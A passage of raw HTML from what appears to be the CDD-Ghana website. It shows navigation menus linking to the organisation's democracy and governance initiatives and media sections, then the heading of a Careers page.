                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10594 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/our-work/" class="ekit-menu-nav-link">Our Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10794 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=100%><a href="https://cddgh.org/initiatives/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Initiatives<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10838 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a target="_blank" href="https://afrobarometer.org/" class=" dropdown-item">Afrobarometer</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a target="_blank" href="https://codeoghana.org/" class=" dropdown-item">CODEO</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/democracy-and-governance-boot-camp/" class=" dropdown-item">D&#038;G Bootcamp</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a target="_blank" href="http://iamawareghana.com/" class=" dropdown-item">I Am Aware</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/corruption-watch-ghana-cw/" class=" dropdown-item">Corruption Watch</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/west-africa-election-observers-network-waeon/" class=" dropdown-item">WAEON</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Freedom Project</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10844 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">WAYLead Fellowship</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="10795" class="elementor elementor-10795" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d25ac49 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d25ac49" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;016617b&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-156a3b0" data-id="156a3b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c17069a ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="c17069a" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="280" height="280" src="https://cddgh.org/wp-content/uploads/2021/10/waeon-logo-1-e1642171187371.png" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2021/10/waeon-logo-1-e1642171187371.png 280w, https://cddgh.org/wp-content/uploads/2021/10/waeon-logo-1-e1642171187371-150x150.png 150w" sizes="(max-width: 280px) 100vw, 280px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Afrobarometer                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://afrobarometer.org/" target="_blank">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-38cd55d ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="38cd55d" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/DG-Bootcamp.png" class="attachment- size-" alt="" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    D&amp;G Bootcamp                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/democracy-and-governance-boot-camp/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-383a818 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="383a818" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/Freedom-Project.png" class="attachment- size-" alt="" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    WAEON                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="http://www.waeon.org/" target="_blank">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d1e3a3a" data-id="d1e3a3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7ac2a5 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="c7ac2a5" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/CODEO.png" class="attachment- size-" alt="" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    CODEO                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/codeo%20" target="_blank">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-4ec1b6b ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="4ec1b6b" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="895" height="531" src="https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black.png" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black.png 895w, https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black-300x178.png 300w, https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black-768x456.png 768w" sizes="(max-width: 895px) 100vw, 895px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Freedom Project                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/cdd-project/freedom-project/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-ad07744 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="ad07744" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/WAYLead-Fellowship.png" class="attachment- size-" alt="" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    WAYLead Fellowship                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/democracy-and-governance-boot-camp/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a93a413" data-id="a93a413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dbca2e ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="5dbca2e" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="512" height="512" src="https://cddgh.org/wp-content/uploads/2021/12/cropped-CW-logo-highres.png" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2021/12/cropped-CW-logo-highres.png 512w, https://cddgh.org/wp-content/uploads/2021/12/cropped-CW-logo-highres-300x300.png 300w, https://cddgh.org/wp-content/uploads/2021/12/cropped-CW-logo-highres-150x150.png 150w, https://cddgh.org/wp-content/uploads/2021/12/cropped-CW-logo-highres-50x50.png 50w, https://cddgh.org/wp-content/uploads/2021/12/cropped-CW-logo-highres-500x500.png 500w" sizes="(max-width: 512px) 100vw, 512px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Corruption Watch                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/corruptionwatch/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-0696a3e ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="0696a3e" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/I-Am-Aware.png" class="attachment- size-" alt="" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    I Am Aware                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/iaa%20">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11662 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/advocacy/" class="ekit-menu-nav-link">Advocacy &#038; Campaigns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/all-publications/" class="ekit-menu-nav-link">Publications</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12284 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=100%><a href="https://cddgh.org/category/cdd-in-the-news/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">News &#038; Media<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12285 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/category/cdd-in-the-news/" class=" dropdown-item">CDD-Ghana in the News</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Photos</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12583 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/videos/" class=" dropdown-item">Videos</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Podcasts</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="12703" class="elementor elementor-12703" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cc1d096 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc1d096" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;016617b&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-edb0500" data-id="edb0500" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57b3c6e ekit-equal-height-disable elementor-widget elementor-widget-elementskit-image-box" data-id="57b3c6e" data-element_type="widget" data-widget_type="elementskit-image-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
            <div class="elementskit-info-image-box ekit-image-box text-left hover_from_right hover-border-bottom" >

                
                <div class="elementskit-box-header image-box-img-left">

                    <img src="https://cddgh.org/wp-content/uploads/elementor/thumbs/prof_kwesi_prempeh_cdd-pwh5jdl5rbr1j9v148gpxei2wco5hb7wc6fzewrffq.jpeg" title="prof_kwesi_prempeh_cdd" alt="prof_kwesi_prempeh_cdd" loading="lazy" />
                </div>
                
                <div class="elementskit-box-body ekit-image-box-body">
                    <div class="elementskit-box-content ekit-image-box-body-inner">
                                                <h2 class="elementskit-info-box-title">

                        CDD-Ghana in the News
                        
                    </h2>
                                                        </div>

                                <div class="elementskit-box-footer">
                    <div class="box-footer">
                        <div class="btn-wraper">
                                                            <a href="https://cddgh.org/category/cdd-in-the-news/" class="elementskit-btn whitespace--normal">
                                    
                                    <i aria-hidden="true" class="jki jki-right-arrow"></i>
                                    Learn more                                 </a>
                                                        </div>
                    </div>
                </div>
                            </div>
            </div>
    </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c3d7af6" data-id="c3d7af6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf82218 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-image-box" data-id="bf82218" data-element_type="widget" data-widget_type="elementskit-image-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
            <div class="elementskit-info-image-box ekit-image-box text-left hover_from_right hover-border-bottom" >

                
                <div class="elementskit-box-header image-box-img-left">

                    <img src="https://cddgh.org/wp-content/uploads/elementor/thumbs/news-reporter-outdoors-2021-08-29-06-07-58-utc-scaled-pwh5jdl5rbr1j9v148gpxei2wco5hb7wc6fzewrffq.jpeg" title="News reporter outdoors" alt="African news reporter with microphone live broadcasting on street" loading="lazy" />
                </div>
                
                <div class="elementskit-box-body ekit-image-box-body">
                    <div class="elementskit-box-content ekit-image-box-body-inner">
                                                <h2 class="elementskit-info-box-title">

                        Press Release
                        
                    </h2>
                                                        </div>

                                <div class="elementskit-box-footer">
                    <div class="box-footer">
                        <div class="btn-wraper">
                                                            <a href="https://cddgh.org/category/press-release" class="elementskit-btn whitespace--normal">
                                    
                                    <i aria-hidden="true" class="jki jki-right-arrow"></i>
                                    Learn more                                 </a>
                                                        </div>
                    </div>
                </div>
                            </div>
            </div>
    </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de482e5" data-id="de482e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aa3baa ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="2aa3baa" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-camera-video"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Videos                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/videos/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-d6bd0f3 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="d6bd0f3" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon jki jki-photo-video-solid"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Photos                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="#">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-94f5c89 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="94f5c89" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon jki jki-podcast-solid"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Podcasts                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/videos/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://cddgh.org" target="" rel=""><img src="https://cddgh.org/wp-content/uploads/2021/10/CDD-GHANA-LOGO_transparent.png" title="CDD-GHANA-LOGO_transparent.png" alt="CDD-GHANA-LOGO_transparent.png" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-740 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-post" data-elementor-id="740" class="elementor elementor-740" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4bb8614 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4bb8614" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;f789796&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a7169c7" data-id="a7169c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c65d12 elementor-widget elementor-widget-heading" data-id="7c65d12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Careers</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fa9dc24" data-id="fa9dc24" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7fd9a143 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fd9a143" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1667f72&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d88049f" data-id="5d88049f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
